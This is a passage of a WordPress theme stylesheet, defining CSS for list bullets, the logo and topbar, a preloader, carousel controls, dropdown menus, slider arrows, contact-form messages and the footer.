    text-decoration: none;
}
.secondary-button:hover {
    background: #fff;
    text-decoration: none;
}

.side-content-text ul li,
.wpb_text_column ul li, .wpb_text_column ol li {
    line-height: 30px;
    margin-bottom: 10px;
    padding-left: 35px;
    position: relative;
    margin: 0;
}

.side-content-text ul,
.wpb_text_column ol, .wpb_text_column ul {list-style-type: none; padding-left: 0;}

.side-content-text ul,
.wpb_text_column ul {padding-left: 0;margin-bottom: 25px;}

.side-content-text ul {margin-bottom:0;margin-top: 25px;}

.wpb_text_column ul ul {
    padding-left: 35px;
    margin-top: 10px;
}

.wpb_text_column ol {counter-reset: li;}
.wpb_text_column ol>li:before {
    content: counter(li,decimal);
    counter-increment: li;
    padding-right: 20px;
    font-weight: bold;
}
.side-content-text ul>li:before,
.wpb_text_column ul>li:before {
    content: "\f058";
    padding-right: 20px;
    font-weight: bold;
    font-family: FontAwesome;
    font-size: 18px;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    position: absolute;
    left: 0;
}

.vc_row-has-fill .wpb_text_column ul>li:before {
 color: #fff!important;
}

body.compose-mode .vc_vc_row>.vc_parallax,
body.compose-mode .vc_vc_row>[data-vc-full-width=true],
body.compose-mode .vc_vc_row_inner,
body.compose-mode .vc_vc_section>.vc_parallax,
body.compose-mode .vc_vc_section>[data-vc-full-width=true],
body.compose-mode .vc_vc_video {
    padding-top: 0px;
}

body .vc_col-has-fill>.vc_column-inner,
body .vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,
body .vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,
body .vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,
body .vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,
body .vc_row-has-fill>.vc_column_container>.vc_column-inner,
body .vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,
body .vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,
body .vc_section.vc_section-has-fill,
body .vc_section.vc_section-has-fill+.vc_row-full-width+.vc_section,
body .vc_section.vc_section-has-fill+.vc_section {
    padding-top: 0px;
}

body.compose-mode .vc_row[data-vc-full-width] {
    overflow: visible;
}

body.compose-mode .vc_row[data-vc-full-width].vc_parallax {
    overflow: hidden;
}

body.compose-mode .vc_empty-shortcode-element,
body.compose-mode .vc_templatera,
body.compose-mode .vc_vc_column_text,
body.compose-mode .vc_vc_widget_sidebar {
    min-height: 0;
}

/*3.2 LOGO*/
#logo {
    float: left;
    margin-top: 1px;
}

#logo .logo {
    font-weight: 600;
    font-size: 22px;
    line-height: 67px;
    margin: 0;
    display: block;
    float: left;
    -webkit-transition: all 0.25s ease-in-out;
    -moz-transition: all 0.25s ease-in-out;
    -o-transition: all 0.25s ease-in-out;
    -ms-transition: all 0.25s ease-in-out;
}

.navbar .container #logo .logo {margin-left: 15px;}
.navbar.fullwidth .container #logo .logo {margin-left: 0;}
.navbar.fullwidth .container .modal-menu-item {margin-right: 0;}
.single-portfolio .navbar.fullwidth .container #logo .logo {
    margin-left: 15px;
}



.topbar {
    border-bottom: 1px solid rgba(229, 231, 242, 0.85);
    background: #fff;
    -webkit-transition: background 0.25s ease-in-out;
    -moz-transition: background 0.25s ease-in-out;
    -o-transition: background 0.25s ease-in-out;
    -ms-transition: background 0.25s ease-in-out;
    transition: background 0.25s ease-in-out;
}

.topbar-phone , .topbar-email {
    line-height: 45px;
    float: left;
    font-size: 12.4px;
    letter-spacing: 0;
}

.topbar-email {margin-right: 0;}

.topbar-phone a , .topbar-email a {
    transition: 0.25s;
    color: inherit;
    margin-right: 10px;
}

.topbar-phone a:hover , .topbar-email a:hover {
    opacity:1;
}



.topbar-contact {margin: 0 15px;}

.topbar-phone .iconsmind-Telephone , .topbar-email .iconsmind-Mail {
    font-size: 16px;
    display: block;
    float: left;
    line-height: 45px;
    margin-right: 5px;
}

.topbar-socials {
    float: right;
    height: 45px;
    margin: 0 5px;
}


.topbar-socials a {
    color: inherit;
    padding: 0 12px;
    line-height: 28px;
    display: block;
    float: left;
    margin-top: 10px;
    transition: 0.25s;
    font-size: 13px;
}

.topbar.second-template .topbar-socials { float: left; }
.topbar.second-template .topbar-contact { float: right; }

.topbar.second-template .topbar-contact {margin-right: 5px;}

.topbar-socials a .fa {transition: 0.25s;}

.topbar-socials a:last-child {
    border: none;
}


.logo img {
    height: auto;
}
.nav-logo {
    display: none;
}

.home .nav-secondary-logo.navbar-shrink.nav-transparent-secondary-logo .nav-logo,
.home .nav-transparent-secondary-logo.navbar-shrink .fixed-logo,
.home .nav-transparent-secondary-logo .nav-logo,
.nav-secondary-logo.navbar-shrink .nav-logo {
    display: block;
}

.home .nav-secondary-logo.navbar-shrink.nav-transparent-secondary-logo .fixed-logo,
.home .nav-transparent-secondary-logo.navbar-shrink .nav-logo,
.home .nav-transparent-secondary-logo .fixed-logo,
.nav-secondary-logo.navbar-shrink .fixed-logo {
    display: none;
}

@media (max-width: 960px) {
.home .nav-transparent-secondary-logo .nav-logo {
    display: none;
}
.home .nav-transparent-secondary-logo .fixed-logo {
    display: block;
}
}



/*3.3 PRELOADER*/
#preloader {
    position: fixed;
    left: 0;
    top: 0;
    z-index: 999999999;
    width: 100%;
    background: #fff;
    height: 100%;
    overflow: visible;
}
.spinner {
  height: 5px;
  width: 100%;
  position: relative;
  overflow: hidden;
  background-color: #f8f8f8;
}
.spinner:before{
  display: block;
  position: absolute;
  content: "";
  left: -200px;
  width: 200px;
  height: 5px;
  animation: loading 2s linear infinite;
}

@keyframes loading {
    from {left: -200px; width: 30%;}
    50% {width: 30%;}
    70% {width: 70%;}
    80% { left: 50%;}
    95% {left: 120%;}
    to {left: 100%;}
}

/*3.4 CAROUSELS*/

.with-overlay  .owl-dot span {
    background: #fff;
}
.with-overlay  .owl-dot:hover span,
.with-overlay  .owl-dot.active span {
    border: 2px solid #fff;
}

 .owl-nav div {
    display: inline-block;
    zoom: 1;
    margin: 0;
    width: 30px;
    height: 30px;
    font-size: 0;
    margin: 0;
    margin-top: 0;
    filter: Alpha(Opacity=30);
    opacity: 1;
    -webkit-transition: 0.25s;
    -o-transition: 0.25s;
    transition: 0.25s;
    border-radius: 4px;
}

 .owl-nav div:before {
    content: "\f105";
    display: block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: 18px;
    line-height: 26px;
    box-sizing: border-box;
    font-weight: bold;
}

 .owl-nav div:hover {
}

 .owl-nav div.owl-prev {
    right: auto;
    left: 0;
}

 .owl-nav div.owl-prev:before {
    content: "\f104";
}

.clickable .owl-nav div:hover {
    filter: Alpha(Opacity=100);
    opacity: 1;
    text-decoration: none;
}
 .owl-dot {
    display: inline-block;
    zoom: 1;
    *display: inline;
}
 .owl-dot span {
    display: block;
    width: 9px;
    height: 9px;
    opacity: 0.25;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    border: 2px solid transparent;
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    opacity: 0.25;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    border-radius: 50%;
    margin: 0 8px;
}

.owl-dot:hover span, .owl-dot.active span {
    opacity: 1;
}


  .owl-dot.active span,  .owl-dot:hover span {
    /* background: transparent; */
}
 .owl-dot.active span, .clickable .owl-dot:hover span {
    filter: Alpha(Opacity=100);    /*IE7 fix*/
    opacity: 1;
}
 .owl-dot span.owl-numbers {
    height: auto;
    width: auto;
    color: #FFF;
    padding: 2px 10px;
    font-size: 12px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
}
.owl-item.loading {
    min-height: 150px;
}
.owl-carousel .owl-wrapper:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

/* display none until init */
.owl-carousel {
    position: relative;
    width: 100%;
    -ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper {
    position: relative;
    -webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer {
    overflow: hidden;
    position: relative;
    z-index: 2;
    width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight {
    -webkit-transition: height 500ms ease-in-out;
    -moz-transition: height 500ms ease-in-out;
    -ms-transition: height 500ms ease-in-out;
    -o-transition: height 500ms ease-in-out;
    transition: height 500ms ease-in-out;
}
.owl-carousel .owl-item {
    float: left;
}
 .owl-dot,  .owl-nav div {
    cursor: pointer;
}

.with-overlay  .owl-nav div.owl-next,
.with-overlay  .owl-nav div.owl-prev {
    color: #fff;
}

 {
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

 .owl-nav {
    height: 30px;
    text-align: center;
    margin-top: 20px;
}

 .owl-nav.disabled { display: none; }
 .owl-dots.disabled { display: none; }

.grabbing {
    cursor: url(images/grabbing.png) 8 8, move;
}
.owl-carousel .owl-wrapper, .owl-carousel .owl-item {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
}

/* --------------------------------------
4. MENU
-----------------------------------------*/

.navbar-default {
    border-color: transparent;
    width: inherit;
    top: inherit;
}
.navbar-default.fullwidth .container {
    width: 100%;
    padding: 0 35px;
}
.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus, .navbar-default .navbar-brand:active, .navbar-default .navbar-brand.active {
    color: #fec503;
}
.navbar-default .navbar-collapse {
    border: none;
    box-shadow: none;
}
.navbar-default .navbar-toggle {
    border: none;
    margin-right: -10px;
}
.navbar-default .navbar-toggle .icon-bar {
}
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
    background: none;
}
.navbar-default .nav li a {
    font-size: 14px;
    opacity: 1;
    margin: 0;
    padding: 0 15px;
    line-height: 1;
    -webkit-transition: 0.25s;
    -o-transition: 0.25s;
    transition: 0.25s;
    font-weight: 600;
}


.navbar-default .nav:hover li a {
    opacity: 0.3;
}

.navbar-default .nav:hover li.dropdown:hover a,
.navbar-nav .nav:hover li.dropdown .dropdown-menu li a,
.navbar-nav li.dropdown .dropdown-menu:hover li a:hover,
.navbar-default .nav:hover li a:hover {
    opacity: 1;
}


.navbar-fixed-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
    max-height: 100%;
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .nav li a:hover, .navbar-default .nav li a:focus {
    outline: 0;
    background: none;
    opacity: 1;
}
.tt_button.modal-menu-item:focus, .tt_button.modal-menu-item {
    border-radius: 0;
    font-weight: 700;
    padding: 0 30px;
    margin: 11px 0 0 15px;
    box-sizing: content-box;
    display: block;
    float: right;
    -webkit-transition: 0.25s;
    -o-transition: 0.25s;
    transition: 0.25s;
    padding: 14px 25px;
    line-height: 1;
    cursor: pointer;
    margin-right: 15px;
    border-radius: 4px;
    min-width: auto;
}

.modal-content-inner .wpcf7-submit:hover,
.keydesign-cart .buttons .btn:hover {
    color: #fff!important;
    -webkit-transform: translate3d(0, -3px, 0);
    transform: translate3d(0, -3px, 0);
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .15);
    box-shadow: 0 8px 25px rgba(0, 0, 0, .15);
}

.navbar.navbar-default .menubar {
     -webkit-transition: background 0.25s ease-in-out;
    -moz-transition: background 0.25s ease-in-out;
    -o-transition: background 0.25s ease-in-out;
    -ms-transition: background 0.25s ease-in-out;
     transition: background 0.25s ease-in-out;
}

.navbar-default.navbar-shrink .nav li a:hover, .navbar-default.navbar-shrink .nav li a:focus {
    outline: 0;
    background: none;
}
.navbar-default.navbar-shrink .navbar-nav>.active>a:focus, .navbar-default.navbar-shrink .navbar-nav>.active>a:hover, .navbar-default .navbar-nav>.active>a {
    border-radius: 0;
    background: none;
    opacity: 1;
}

.navbar-default.navbar-shrink.with-topbar {
    margin-top: -47px;
}


.wpb_revslider_element.wpb_content_element {
    margin-bottom: 0;
}

#kd-slider .bullet-bar.tparrows {
    width: 50px;
    height: 50px;
    -webkit-transition: all 0.25s ease-in-out;
    -moz-transition: all 0.25s ease-in-out;
    -o-transition: all 0.25s ease-in-out;
    -ms-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}
#kd-slider .bullet-bar.tparrows:before {
    line-height: 50px;
}

#kd-slider .secondary_slider {
    background: #fff;
    border: 2px solid #fff;
}

#kd-slider .secondary_slider:hover {
    color: #fff;
    background: transparent;
}



@media(min-width:960px) {
    .navbar.navbar-default {
        padding: 0 0;
        border: 0;
        background-color: transparent;
        -webkit-transition: all 0.25s ease-in-out;
        -moz-transition: all 0.25s ease-in-out;
        -o-transition: all 0.25s ease-in-out;
        -ms-transition: all 0.25s ease-in-out;
        transition: all 0.25s ease-in-out;
        z-index: 1090;
    }
    .navbar-default, .navbar-default.fullwidth {
        padding: 0;
    }
}

/* --------------------------------------
5. HEADER
-----------------------------------------*/
header {
    position: relative;
    text-align: center;
}

#particles-js , .particles-wrapper{
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    pointer-events: none;
    z-index: 0;
}

.custom.tparrows.tparrows {
    background: none !important;
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
}
.custom.tparrows.tparrows:hover {
    opacity: 0.7 !important;
}
.custom.tparrows:before {
    font-size: 18px !important;
}
.header-full-height {
    height: 100vh;
    height: 100%;
}

.big-custom-heading {
    margin: 0;
    letter-spacing: -3px;
}


#wrapper .erinyen .tp-thumb {
    opacity: 1;
    border-radius: 4px;
    overflow: hidden;
}


#wrapper .erinyen .tp-thumb .tp-thumb-over {border-radius: 3px}


#wrapper .erinyen .tp-thumb-title {
    font-weight: 700;
    font-family: inherit;
    font-size: 12px;
    text-transform: uppercase;
}

#wrapper .erinyen .tp-thumb-mask {overflow: visible!important;margin-top: -20px;}

#wrapper .erinyen .tp-thumb.selected {
    box-shadow: 0 10px 20px rgba(0, 0, 0, 0.2);
}
.erinyen .tp-thumb .tp-thumb-title {display: none;}
.erinyen .tp-thumb.selected .tp-thumb-title, .erinyen .tp-thumb:hover .tp-thumb-title {
    display: block;
}

.slider-scroll-down {
    width: 70px;
    height: 70px;
    position: absolute;
    left: 50%;
    margin-left: -35px;
    margin-top: -35px;
}
.slider-scroll-down a {
    width: 70px;
    height: 70px;
    border: 2px solid white;
    display: block;
    z-index: 99;
    border-radius: 90px;
    background-image: url('images/arrow-down.png');
    background-repeat: no-repeat;
    background-position: center 26px;
    -webkit-transition: 0.25s;
    -moz-transition: 0.25s;
    -ms-transition: 0.25s;
    -o-transition: 0.25s;
    transition: 0.25s;
}
.slider-scroll-down a:hover {
    background-position: center 30px;
}
.maintenance .lower-footer, .maintenance .navbar.navbar-default, .maintenance #header {
    display: none
}
.maintenance .forcefullwidth_wrapper_tp_banner, .maintenance .forcefullwidth_wrapper_tp_banner .rev_slider_wrapper.fullscreen-container {
    height: 100vh !important;
}
.maintenance .container .countdown {
    /* position: fixed; */
    /* top: 50%; */
    /* left: 50%; */
    /* margin-left: -300px; */
}

.rev_slider .tt_button {
    font-size: 14px;
}

.maintenance, .maintenance body {
    overflow: hidden;
    height: 100vh !important;
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
}

.maintenance #wrapper {
    background:transparent;
    padding: 0;
    flex-shrink: 0;
    max-width: 100%;
    width: 100%;
}

#main-menu .navbar-nav .menu-item-has-children .dropdown-menu {
    -webkit-transition: all 350ms ease-in-out;
    -moz-transition: all 350ms ease-in-out;
    -o-transition: all 350ms ease-in-out;
    transition: all 350ms ease-in-out;
    display: block;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(5px);
    -ms-transform: translateY(5px);
    transform: translateY(5px);
    border: none!important;
    border-top-style: solid;
    border-radius: 4px;
    box-shadow: 0 5px 40px rgba(0, 0, 0, .07);
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 25px;
}

.navbar-nav .menu-item-has-children .dropdown-menu::after {
    display: block;
    position: relative;
    left: 50%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    pointer-events: none;
    border-color: transparent transparent #fff;
    border-width: 12px;
    top: -24px;
    position: absolute;
    z-index: 100;
    margin-left: -12px;
    display: none;
}

#main-menu .navbar-nav .menu-item-has-children:hover .dropdown-menu {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
}

.menubar #main-menu .navbar-nav .menu-item-has-children.mega-menu .dropdown-menu .dropdown-menu {
    opacity: 1;
    top: 0;
    left: inherit;
    margin-left: 0;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
    pointer-events: none;
    position: relative;
    box-shadow: none;
    padding: 0;
    display: block;
}


.menubar #main-menu .navbar-nav .mega-menu .dropdown-menu .dropdown-menu .menu-item {
    width:100%;
}

.menubar #main-menu .navbar-nav .mega-menu.menu-item-has-children:hover .dropdown-menu .dropdown:before {
    display:none
}


.menubar #main-menu .navbar-nav .mega-menu.menu-item-has-children:hover .dropdown > a {pointer-events: none;margin-bottom: 0;}



#main-menu .navbar-nav .menu-item-has-children:hover .dropdown-menu .dropdown-menu {
    opacity:0;
    top: -17px;
    left:100%;
    margin-left: -10px;
    -webkit-transform: translateY(5px);
    -ms-transform: translateY(5px);
    transform: translateY(5px);
    pointer-events: none;
}

#main-menu .navbar-nav .menu-item-has-children:hover .dropdown-menu .dropdown:hover .dropdown-menu {
    opacity:1;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
    pointer-events: inherit;
}

#main-menu .navbar-nav .menu-item-has-children:hover .dropdown-menu .dropdown:before {
    margin-right: 10px;
    font-weight: 600;
    color: inherit;
    content: "\f105";
    font: normal normal normal 14px/1 FontAwesome;
    position: absolute;
    top: 10px;
    right: 25px;
    font-weight: bold;
    margin: 0;
    -webkit-transition: 0.25s;
    -moz-transition: 0.25s;
    -ms-transition: 0.25s;
    -o-transition: 0.25s;
    transition: 0.25s;
    font-size: 12px;
}

#main-menu .navbar-nav > .menu-item-has-children > a:after {
    margin-right: 10px;
    color: inherit;
    content: "\f107";
    font: normal normal normal 14px/1 FontAwesome;
    font-weight: bold;
    margin: 0;
    font-size: 11px;
    display: inline-block;
    background: none;
    margin-left: 5px;
}


#main-menu .navbar-nav .menu-item-has-children:hover .dropdown-menu .dropdown:hover:before {
    right: 22px;
}

.logged-in #main-menu .navbar-nav a,
#main-menu .navbar-nav .menu-item a {padding-top: 28px;padding-bottom: 26px;}
#main-menu .navbar-nav .menu-item .dropdown-menu .menu-item a {padding: 8px 0px;}


#main-menu .navbar-nav .dropdown-menu {
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    min-width: 200px;
    left: -10px;
    top: 68px;
    overflow: visible;
    right: auto;
}


#main-menu .navbar-nav .dropdown-menu a {
    margin: 0;
    padding: 5px 10px;
    line-height: 18px;
    -webkit-transition: 0.25s;
    -moz-transition: 0.25s;
    -ms-transition: 0.25s;
    -o-transition: 0.25s;
    transition: 0.25s;
    background: transparent;
    white-space: inherit;
}

#main-menu .navbar-nav .mega-menu {position: static;}
#main-menu .navbar-nav .mega-menu .dropdown-menu {
    left: 0;
    right: 0;
    padding: 35px;
    margin: 0 15px;
}

#main-menu .navbar-nav .mega-menu.demos-menu .dropdown-menu {
    left:auto;
    right:auto;
}

#main-menu .navbar-nav .mega-menu.demos-menu .dropdown-menu .menu-item {
    width:50%
}


.full-width #main-menu .navbar-nav .mega-menu .dropdown-menu {
    margin: 0 30px;
}

.fullwidth #main-menu .navbar-nav .mega-menu .dropdown-menu {
margin: 0 30px;
}

#main-menu .navbar-nav .mega-menu .dropdown-menu .menu-item {width: 25%;display: inline-block;float: left;margin-right: 0;}
#main-menu .navbar-nav .mega-menu .dropdown-menu .menu-item:nth-child(5n) {border:none;}
#main-menu .navbar-nav .mega-menu .dropdown-menu .menu-item a {width: auto;padding: 8px 10px;}

#main-menu .navbar-nav .wpglobus-selector-link .dropdown-menu { min-width: 100px; }

.topbar-menu-search {/* display: none; */float: right;display: inline-block;margin-right: 15px;}

.topbar-menu {
    display:inline-block;
    margin-right: 10px;
}

.topbar-search {
}

#menu-topbar-menu {
    padding:0;
    margin:0;
    list-style-type:none;
}

#menu-topbar-menu li {
    display:inline-block;
    line-height: 46px;
    font-size: 12.4px;
    letter-spacing: 0;
    max-height: 46px;
}

#menu-topbar-menu li a {
   transition: 0.25s;
   color: inherit;
   margin-right: 10px;
}

.topbar-search {
    display: inline-block;
    position: relative;
    line-height: 43px;
}

.fa.toggle-search {
    height: 22px;
    width: 22px;
    top: 12px;
    text-align: center;
    line-height: 22px;
    right: 8px;
    font-size: 12px;
    position: absolute;
    color: inherit;
    cursor: pointer;
}

.topbar-phone a,
.topbar-email a,
#menu-topbar-menu li a,
.fa.toggle-search {
    -webkit-transition: 0.25s;
    -moz-transition: 0.25s;
    -ms-transition: 0.25s;
    -o-transition: 0.25s;
    transition: 0.25s;
}

.topbar-phone a:hover,
.topbar-email a:hover,
#menu-topbar-menu li a:hover,
.fa.toggle-search:hover {
    opacity: 1;
}


.topbar-search .search-form .search-submit {
    height: 34px;
    width: 34px;
    top: 0;
    right: 0;
    font-size: 13px;
    display: none;
}

.topbar-search .search-form label {
    margin-bottom:0;
}

.topbar-search .search-form .search-field {
    background: #f7f9fb;
    border: 1px solid #e5e7f2;
    border-radius: 4px;
    line-height: 34px;
    height: 34px;
    margin: 0;
    font-size: 12.4px;
    padding: 0 10px;
    width: 0;
    opacity: 0;
    font-weight: 400;
}

.topbar-search .search-form.active .search-field {
    width: 250px;
    opacity: 1;
}

.topbar-lang-switcher {
    float: right;
    width: 53px;
    min-height: 10px;
}

.topbar-lang-switcher ul, .topbar-lang-switcher ul li {
    list-style-type: none;
    padding: 0;
    margin: 0;
}


 .topbar-lang-switcher ul li {
     display:block;
     float: left;
     max-height: 13px;
     line-height: 12px;
     margin-bottom: 15px;
 }

.topbar-lang-switcher ul, .topbar-lang-switcher ul li a {
    color:#1f1f1f;
}

.topbar-lang-switcher ul {
        margin-left: 2px;
        margin-top: 5px;
        max-height: 30px;
        overflow: hidden;
        -webkit-transition: 0.25s;
        -o-transition: 0.25s;
        transition: 0.25s;
        position: absolute;
        padding: 13px;
        z-index: 99;
        border-radius: 4px;
        padding-bottom: 2px;
}

.topbar-lang-switcher ul:hover {
    max-height: 150px;
    box-shadow: 0 5px 40px rgba(0, 0, 0, .07);
    background: #fff!important;
}

.topbar-lang-switcher ul:hover a {
    color: #1f1f1f!important;
}

.topbar-lang-switcher ul li span {
    margin-left: 5px!important;
    font-size: 12.4px;
    text-transform: uppercase;
    -webkit-transition: 0.25s;
    -o-transition: 0.25s;
    transition: 0.25s;
    overflow: hidden;
    display: inline-flex;
}



/* --------------------------------------
6. SECTIONS
-----------------------------------------*/

/*6.9 SUBSCRIBE*/

.wpcf7-form {
    text-align: left;
    position: relative;
}


.wpcf7 br {
    display: none;
}
.wpcf7-form-control-wrap {
    position: relative;
    margin-right: 40px;
    width: 100%;
    display: inline-block;
}



.wpcf7-form .label {
    text-transform: uppercase;
    font-weight: bold;
    text-align: left;
    color: #bbb;
    padding-left: 33px;
    font-size: 12px;
    letter-spacing: 0;
    margin-bottom: 10px;
    display: block;
    margin-top: 25px;
}

#single-page #comments {
    clear: both;
    margin-top: 50px;
}

#single-page p {margin-bottom: 20px;}
#single-page .wpcf7 p {margin-bottom: 0;}
#single-page .wpcf7 .label {margin-bottom: 10px;}

.light-font {
    font-weight: 100;
}

.contact-map-container .toggle-map:hover, .wpcf7 .wpcf7-submit:hover {
    background: #fff;
}

#single-page #comments input[type="text"], #single-page #comments input[type="email"], #comments input[type="text"], #comments input[type="email"], #comments input[type="url"] {
    width: 100%;
    height: 50px;
    background-color: transparent;
    outline: none;
    display: inline-block;
    padding: 0 20px;
    font-size: 12px;
    text-transform: capitalize;
    font-weight: 600;
    text-shadow: none;
    letter-spacing: 1px;
    border-radius: 4px;
}
.register-form .wpcf7 .wpcf7-submit, .register-form .wpcf7-form-control-wrap {
    width: 22.5%!important;
    margin-left: 1%;
    margin-right: 1%;
    display: inline-block;
}

.register-form .wpcf7 .wpcf7-submit {
    float: right;
    margin-top: 0;
}

.register-form .wpcf7 .wpcf7-submit:hover {
    background: transparent!important;
}

.register-form .wpcf7 .ajax-loader {
    display: none;
}

.wpcf7-select {
    display: block;
    cursor: pointer;
    position: relative;
}

.woocommerce .woocommerce-ordering:after,
.menu-31:after {
    display: block;
    content: "\f107";
    font-family: FontAwesome;
    padding: 8px;
    position: absolute;
    right: 20px;
    top: 17px;
    z-index: 10;
    width: 10%;
    font-weight: bold;
    line-height: 10%;
    width: 10px;
    height: 10px;
    color: #333;
    font-size: 12px;
}
.woocommerce .woocommerce-ordering:after {right: 5px;top: 2px;}
.register-form .wpcf7 .wpcf7-text, .register-form .wpcf7 .wpcf7-email, .register-form .wpcf7 .wpcf7-select {
    min-width: 100%;
    width: 100%;
}
.register-form div.wpcf7 img.ajax-loader {
    display: none;
}
#single-page #comments input[type="text"], #single-page #comments input[type="email"], #comments input[type="text"], #comments input[type="email"], #comments input[type="url"] {
    min-width: 100px;
    box-shadow: none;
    border: none;
    width: 100%;
    margin-bottom: 25px;
    width: calc(100% - 20px);
    border: 1px solid #e5e7f2;
    background: #f7f9fb;
}

.blog-header-form .wpcf7-validation-errors,
.section .wpcf7-validation-errors {
    display: none !important;
}

.blog-header-form .wpcf7-not-valid-tip, .blog-header-form .wpcf7-mail-sent-ok,
.modal-content-inner .wpcf7-not-valid-tip,
.section .wpcf7-mail-sent-ok, .section .wpcf7-not-valid-tip {
    position: absolute;
    top: 0px;
    height: 50px;
    margin: 0;
    line-height: 50px;
    font-weight: bold;
    width: 100%;
    color: #fff;
    padding: 0;
    z-index: 10;
    line-height: 50px;
    text-align: left;
    padding-left: 20px;
    background: transparent;
    cursor: pointer;
    font-weight: 600;
    border-radius: 4px;
}

.blog-header-form .wpcf7-not-valid-tip {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
}

.blog-header-form .wpcf7-mail-sent-ok,
.section .wpcf7-mail-sent-ok {
    right: 0;
    margin-left: 0;
    top: inherit;
    position: relative;
    width: 100%;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    margin-top: 10px;
    border-radius: 4px;
    float: left;
}

.blog-header-form .wpcf7-not-valid-tip:before,
.blog-header-form .wpcf7-mail-sent-ok:before,
.modal-content-inner .wpcf7-not-valid-tip:before, .section .wpcf7-mail-sent-ok:before, .section .wpcf7-not-valid-tip:before {
    font: normal normal normal 17px/1 FontAwesome;
    content: "\f00d";
    position: absolute;
    right: 19px;
    top: 17px;
    color: #fff;
    font-size: 15px;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
}

.section .wpcf7-mail-sent-ok:before {
    color: #6dab3c!important;
}

.footer-newsletter-form .wpcf7-response-output {
    position: absolute;
    width: 100%;
    color: #fff;
    font-weight: bold;
    line-height: 46px;
    margin: 0;
    padding: 0 20px;
    margin-top: 20px;
}

.footer-newsletter-form span.wpcf7-not-valid-tip {
    display: none;
}

.modal-content-inner .wpcf7-response-output {
    margin: 0px auto 0 auto;
    padding: 0;
    border: none !important;
    text-align: center;
    font-weight: bold;
    color: #ffffff;
    margin-top: 20px;
    max-width: 100%;
    line-height: 1.4;
    display: block;
    float: left;
}

.blog-header-form .wpcf7-not-valid-tip:hover:before,
.modal-content-inner .wpcf7-not-valid-tip:hover:before, .section .wpcf7-not-valid-tip:hover:before {
    opacity: 0.65;
}

/* --------------------------------------
7.FOOTER
-----------------------------------------*/
.vc_row.vc_row-has-fill {
    background-repeat: no-repeat;
    background-position: center;
    position: relative;
}

.vc_row .wpb_column.vc_column_container:first-child {
    position: initial;
}

.vc_parallax.vc_row .wpb_column.vc_column_container:first-child {
    position:relative;
}

.container .phone-number {
    font-weight: 600;
}

#footer {
    display: block;
    width: 100%;
    visibility: visible;
    opacity: 1;
}

#footer.fixed {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
}
#footer.classic {
    position: relative;
}
.lower-footer span, .lower-footer a {
    opacity: 1;
    margin-right: 25px;
    font-size: 13px;
    font-weight: 400;
    line-height: 25px;
}


.lower-footer a {
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}
.lower-footer a:hover {
    opacity: 1;
    text-decoration: none;
}
.lower-footer .pull-right a {
    margin: 0;
    padding: 0;
    display: block;
    margin-left: 15px;
    background: none;
}
.lower-footer .fa {
    margin: 0;
    opacity: 1;
    font-family: FontAwesome;
    font-size: 20px;
    font-weight: 400;
    float: left;
    margin-right: 0;
}
.lower-footer {
    margin-top: 0px;
    padding: 25px 0 25px 0;
    width: 100%;
    border-top: 1px solid #e5e7f2;
}
.lower-footer .container {
    padding: 0 15px;
}

.upper-footer {
    padding: 60px 0 40px 0;
    border-top: 1px solid #e5e7f2;
}

.footer-business-info {
    padding: 40px;
    margin: 0 0 80px 0;
    border-top: 1px solid #e5e7f2;
    border-bottom: 1px solid #e5e7f2;
}

.footer-business-info.footer-socials a {
